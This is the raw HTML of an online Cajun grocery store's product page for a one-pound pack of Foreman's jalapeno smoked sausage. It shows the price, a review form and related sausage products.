      </ul>
</div>
</div>

 </div>
      </div>
    </div>
  </header>
          <nav id="menu" class="navbar ">
      <div class="navbar-header"> <span class="visible-xs visible-sm">
        Menu
        <i class="fa fa-align-justify pull-right flip"></i></span>
      </div>
            <div class="container-fluid">
                <div class="collapse navbar-collapse navbar-ex1-collapse">
          <ul class="nav navbar-nav">
                        <li><a class="home_link" title="Home" href="">
                            <i class="fa fa-home"></i>
                            </a></li>
                        <!-- ///// Categories ////// -->
                        
								
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/king-cake">King Cake </a>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/boudin">Boudin </a>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/foods">Foods <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/coffee-tea">Coffee &amp; Tea
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/coffee-decaf">Coffee-Decaf</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/coffee-ground">Coffee-Ground</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/tea">Tea</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/condiments">Condiments
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/cooking-oils-vinegars">Cooking Oils &amp; Vinegars</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/jellies">Jellies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/mayo-mustard-ketchup">Mayo, Mustard, Ketchup</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies">Meat, Seafood &amp; Veggies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/olives-pickles">Olives &amp; Pickles</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/peppers-pickled-items">Peppers &amp; Pickled Items</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/syrup">Syrup</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/foodservice-1">FoodService
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/appetizers-1">Appetizers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-goods">Dry Goods</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/jambalaya-1">Jambalaya
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/dr.-gumbo">Dr.  Gumbo</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/savoie's-1">Savoie's</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/prepared-mixes">Prepared Mixes
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/chili">Chili</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/drink-mixes">Drink Mixes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-mixes">Dry Mixes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/etouffee-creole">Etouffee &amp; Creole</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/gumbo">Gumbo</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/jambalaya">Jambalaya</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pasta">Pasta</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/rice-3">Rice</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/roux-1">Roux</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/soups">Soups</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/rice-beans">Rice & Beans
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/beans-1">Beans</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/rice-1">Rice</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sauces-marinades">Sauces &amp; Marinades
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/bbq-sauce">BBQ Sauce</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cocktail-tartar">Cocktail & Tartar</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies-1">Meat, Seafood &amp; Veggies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pepper-sauce">Pepper Sauce</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/salad-dressings">Salad Dressings</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/spices-seasonings">Spices &amp; Seasonings
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/blackened">Blackened</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-creole-1">Cajun & Creole</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-seafood-boil">Crab & Seafood Boil</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-fry-mix">Dry Fry Mix</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/ground-spices">Ground Spices</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies-2">Meat, Seafood &amp; Veggies</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sweets-snacks">Sweets & Snacks
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/assorted-nuts">Assorted Nuts</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-potato-chips">Cajun Potato Chips</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-snacks">Cajun Snacks</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookies">Cookies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pralines-desserts">Pralines & Desserts</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/fresh-foods">Fresh Foods <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sausage-andouille">Andouille Sausage </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/appetizers-2">Appetizers </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/desserts-1">Desserts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/etouffee-creole-1">Etouffee &amp; Creole </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/foodservice-fresh">Foodservice-Fresh
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/meat-poultry">Meat & Poultry</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/prepared-entrees-1">Prepared Entrees</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/sausage">Sausage</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/seafood-3">Seafood</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/side-dishes-1">Side Dishes</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/french-breads">French Breads </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gumbo-soups">Gumbo & Soups </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/jambalaya-2">Jambalaya </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/king-cake-1">King Cake </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pasta-topping-sauces">Pasta & Topping Sauces </a>
                                                                    </li>
                                      </ul>
                                    <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pies-quiche">Pies & Quiche </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pork-beef">Pork & Beef </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/poultry-game">Poultry & Game </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/prepared-entrees">Prepared Entrees </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sausage-(fresh)">Sausage (Fresh) </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/seafood-2">Seafood
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/alligator-2">Alligator</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/boiled-crawfish-3">Boiled Crawfish</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-cakes-1">Crab Cakes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-meat-1">Crab Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-live-1">Crawfish - Live</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-tail-meat-2">Crawfish Tail Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/fish-lobster">Fish & Lobster</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/frog-legs-1">Frog Legs</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/gulf-shrimp-1">Gulf Shrimp</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-steamed-crabs-1">Live & Steamed Crabs</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/oysters-1">Oysters</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/specialty-seafood-1">Specialty Seafood</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/side-dishes">Side Dishes </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-breads">Stuffed Breads </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/tasso">Tasso </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/turducken-1">Turducken </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/gifts">Gifts <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$11-$20">$11 - $20 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$21-$30">$21 - $30 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$31-$40">$31 - $40 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$41-on-up">$41 on up </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/corporate-gifts">Corporate Gifts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-bags">Gift Bags </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-baskets">Gift Baskets </a>
                                                                    </li>
                                      </ul>
                                    <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-boxes">Gift Boxes </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-coolers">Gift Coolers </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/merchandise">Merchandise
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/cajun">Cajun</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookbooks-1">Cookbooks</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookware-1">Cookware</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/kitchenware">Kitchenware</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/mardi-gras">Mardi Gras</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/swamp-pop">Swamp Pop</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/zydeco">Zydeco</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/new-specialty-gifts">New Specialty Gifts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/under-$10">Under $10 </a>
                                                                    </li>
                                        <li>
                                            <a href="/gift-certificates">Gift Certificates </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/seafood">Seafood <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/alligator-1">Alligator
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/alligator-appetizers">Alligator Appetizers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-burgers">Alligator Burgers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-meat">Alligator Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-sausage">Alligator Sausage</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/whole-alligator">Whole Alligator</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crab">Crab
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/crab-cakes">Crab Cakes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-meat">Crab Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-steamed-crabs">Live & Steamed Crabs</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-1">Crawfish
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/boiled-crawfish-2">Boiled Crawfish</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-tail-meat-1">Crawfish Tail Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-crawfish">Live Louisiana crawfish</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/fish">Fish </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/frog-legs">Frog Legs </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gulf-shrimp">Gulf Shrimp
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/headless">Headless</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/heads-on-iqf">Heads on IQF</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/peeled-deveined">Peeled & Deveined</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/oysters">Oysters
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/charbroiled">Charbroiled</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/shucked">Shucked</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/whole-oysters">Whole Oysters</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/specialty-seafood">Specialty Seafood </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/turducken">Turducken <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-duck">Stuffed Duck </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-turkey">Stuffed Turkey </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/4-pound-turducken-roll">Turducken Roll </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/10-pound-turducken">10 Pound Turducken </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/15-pound-turducken">15 Pound Turducken </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/crawfish">Crawfish <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/boiled-crawfish-1">Boiled Crawfish </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-live">Crawfish - Live </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-tail-meat">Crawfish Tail Meat </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                                                <!-- ///// Brands ////// -->
                        
            
                        <li class="custom-link"><a href="brands" target="_self"> Brands</a> </li>
            
                        <li class="custom-link"><a href="bestsellers" target="_self"> Bestsellers</a> </li>
            
                        <!-- ///// Custom Block ////// -->
                                                                      </ul>
        </div>
              </div>
          </nav>
    

</div>
<div id="container">

<script>

	$(document).ready(function(){

		if ($(window).width() < 975){
				 $("#content").removeClass("col-sm-9");
				 $("#content").addClass("col-sm-12");
			} else{
				 $("#content").removeClass("col-sm-12");
				 $("#content").addClass("col-sm-9");
			}

		 $(window).on('resize', function(){

			if ($(window).width() < 975){
				 $("#content").removeClass("col-sm-9");
				 $("#content").addClass("col-sm-12");
			} else{
				 $("#content").removeClass("col-sm-12");
				 $("#content").addClass("col-sm-9");
			}

		});
	});

</script>



<div id="product-product" class="container-fluid">
  <ul class="breadcrumb">
        <li><a href="https://www.cajungrocer.com"><i class="fa fa-home"><dd>Home</dd></i></a></li>
        <li><a href="https://www.cajungrocer.com/fresh-foods">Fresh Foods</a></li>
        <li><a href="https://www.cajungrocer.com/fresh-foods/foremans-jalapeno-smoked-sausage-1lb">Foreman's Jalapeno Smoked Sausage 1 lb</a></li>
      </ul>
  <div class="row">
                <div id="content" class="col-sm-9">
    <h1>Foreman's Jalapeno Smoked Sausage 1 lb</h1>
      <div class="row product-info">                                 <div class="col-sm-6">
                            <style type="text/css">
            .easyzoom--adjacent .easyzoom-flyout {
 
    width: 150% !important;
}
          </style>

          <script src="catalog/view/javascript/easyzoom/easyzoom.js"></script>
          <link rel="stylesheet" href="catalog/view/javascript/easyzoom/easyzoom.css">
                    <link rel="stylesheet" href="catalog/view/javascript/easyzoom/pygments.css">

          <link rel="stylesheet" href="catalog/view/javascript/easyzoom/example.css">


          <div>
                        <div class="easyzoom easyzoom--adjacent is-ready easyzoom--with-thumbnails"><a href="https://www.cajungrocer.com/image/cache/catalog/product/Foremans-Jalapeno-Smoked-Sausage-1lb-700x700.jpg" title="Foreman's Jalapeno Smoked Sausage 1 lb"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Foremans-Jalapeno-Smoked-Sausage-1lb-350x350.jpg" title="Foreman's Jalapeno Smoked Sausage 1 lb" alt="Foreman's Jalapeno Smoked Sausage 1 lb" /></a></div>
                                  </div>
                            </div>
                                <div class="col-sm-6">
<ul class="list-unstyled description">
                        <li><b>Brand:</b> <a href="https://www.cajungrocer.com/foreman's">Foreman's</a></li>
                        <li><b>Product Code:</b> 829056712060</li>
                          <li><b>UPC Code : </b> 829056712060</li>
                                    <!-- 		<li><b>Availability:</b> <span style="color:#f00; font-weight:bold;">Out Of Stock</span></li>
		 -->
          </ul>
                    <ul class="list-unstyled price-box">

                        <li class="price"><span class="price-old">
                <span class="realrrrr"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">8</span><span class="smfont">.49</span></span></span>
            </span> <span class="real">
                <span class="pricerrr"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">6</span><span class="smfont">.81</span></span></span>
            </span></li>
                                                            <li>
              <hr>
            </li>
            
				<li style="background: #f5f5f5;padding: 9px;">15 or more <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">6</span><span class="smfont">.20</span></span></li>

                                  </ul>
                    <div id="product">                                     <div class="cart">
                <div>
                  <div class="qty">
                    <label class="control-label" for="input-quantity">Qty</label>
                    <a class="qtyBtn mines" href="javascript:void(0);">-</a>
                    <input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
                    <a class="qtyBtn plus" href="javascript:void(0);">+</a>
                    <input type="hidden" name="product_id" value="3487" />
                    <div class="clear"></div>
                  </div>

								                    <button type="button" rel="3487" class="btn btn-primary btn-lg enquerynow">Get Stock Alert</button>
								                 </div>
                <div>
                  <button type="button" class="wishlist" onclick="wishlist.add('3487');"><i class="fa fa-heart"></i> Add to Wish List</button>
                  <br />
                  <button type="button" class="wishlist" onclick="compare.add('3487');"><i class="fa fa-exchange"></i> Compare this Product</button>
                </div>
              </div>
            </div>
                    <div class="rating">
            <p>              <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>               <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">0 reviews</a> / <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">Write a review</a></p>
          </div>
          
                          <p>Tags:
                 <a href="https://www.cajungrocer.com/index.php?route=product/search&amp;tag=Foreman's Jalapeno Smoked Sausage 1 lb">Foreman's Jalapeno Smoked Sausage 1 lb</a>,
                         <a href="https://www.cajungrocer.com/index.php?route=product/search&amp;tag=829056712060">829056712060</a>,
                         <a href="https://www.cajungrocer.com/index.php?route=product/search&amp;tag=Sausage (Fresh)">Sausage (Fresh)</a>                  <a href=""></a>          </p>
                  </div>
      </div>
      <ul class="nav nav-tabs">
            <li class="active"><a href="#tab-description" data-toggle="tab">Description</a></li>
                                    <li><a href="#tab-review" data-toggle="tab">Reviews (0)</a></li>
            
                        <li><a href="#tab-jadequestions" data-toggle="tab">Ask A Question (<span id="jadequestions-count">0</span>)</a></li>
                    
          </ul>
          <div class="tab-content">

              <div class="tab-pane pquestions" id="tab-jadequestions">
          <div class="jdqask clearfix">
            <div>
                        </div>
            <h3>Have A Question For This Product?</h3>
            <button type="button" class="btn-ask btn-openques">Ask A Question</button>
          </div>
            <div class="q__list__content getlist">
            <h4 class="text-center">There are no questions for this product.</h4>
<input type="hidden" name="jques__page" id="jques__page" value="1"/>
<div class="q_loading_shdow hide"></div>
<div class="q_loader hide"><i class="fa fa-question-circle fa-spin" aria-hidden="true"></i></div>

          </div>
        </div>
              
            <div class="tab-pane active" id="tab-description"><p><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Foreman's Jalapeno Smoked Sausage 1 lb&quot;}" data-sheets-userformat="{&quot;2&quot;:4799,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:{&quot;1&quot;:2,&quot;2&quot;:16776960},&quot;5&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;6&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;7&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;8&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;10&quot;:2,&quot;12&quot;:0,&quot;15&quot;:&quot;Arial&quot;}" style="font-size: 10pt; font-family: Arial;"><b>Foreman's Jalapeno Smoked Sausage 1 lb</b></span></p><p>Delicious Louisiana smoked sausage with great jalapeno flavor.</p><p><br></p></div>
                                    <div class="tab-pane" id="tab-review">
              <form class="form-horizontal" id="form-review">
                <!-- <div id="review"></div> -->
                
                <h2>Write a review</h2>
                                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-name">Name</label>
                    <input type="text" name="name" value="" id="input-name" class="form-control" />
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-review">Your Review</label>
                    <textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
                    <div class="help-block"><span class="text-danger">Note:</span> HTML is not translated!</div>
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label">Rating</label>
                    &nbsp;&nbsp;&nbsp; Bad&nbsp;
                    <input type="radio" name="rating" value="1" />
                    &nbsp;
                    <input type="radio" name="rating" value="2" />
                    &nbsp;
                    <input type="radio" name="rating" value="3" />
                    &nbsp;
                    <input type="radio" name="rating" value="4" />
                    &nbsp;
                    <input type="radio" name="rating" value="5" />
                    &nbsp;Good</div>
                </div>
                <script src="//www.google.com/recaptcha/api.js" type="text/javascript"></script>
<fieldset>
  <legend>Captcha</legend>
  <div class="form-group required">    <!-- <label class="col-sm-2 control-label">Please complete the captcha validation below</label> -->
    <div class="col-sm-10">
      <div class="g-recaptcha" data-sitekey="6LenIbgUAAAAAKhlA9SkMQzWCMcXsVyksYojTfTB"></div>
      </div>
    </div>
</fieldset>

                <div class="buttons clearfix">
                  <div class="pull-right">
                    <button type="button" id="button-review" data-loading-text="Loading..." class="btn btn-primary">Continue</button>
                  </div>
                </div>
                              </form>
            </div>
            </div>

                        <h4>Related Products</h4>
        <div class="owl-carousel related_pro mod">
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/fresh-foods/comeaux's-cajun-fresh-pork-sausage"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Comeaux's-Cajun-Fresh-Pork-Sausage-175x175.jpg" alt="Comeaux's  Original Fresh Pork Sausage 1 lb" title="Comeaux's  Original Fresh Pork Sausage 1 lb" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/fresh-foods/comeaux's-cajun-fresh-pork-sausage">Comeaux's  Original Fresh Pork Sausage 1 lb</a></h4>
              <!--<p>COMEAUX'S orginal pork sausage is simply awesome on the grill! What makes it different is the ingred..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">8</span><span class="smfont">55</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">9</span><span class="smfont">50</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="636"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/bestsellers-1/manda's-smoked-beef-sausage-1"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Mandas-Smoked-Beef-Sausage-16oz-175x175.jpg" alt="Manda's Smoked Beef Sausage 16 oz" title="Manda's Smoked Beef Sausage 16 oz" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/bestsellers-1/manda's-smoked-beef-sausage-1">Manda's Smoked Beef Sausage 16 oz</a></h4>
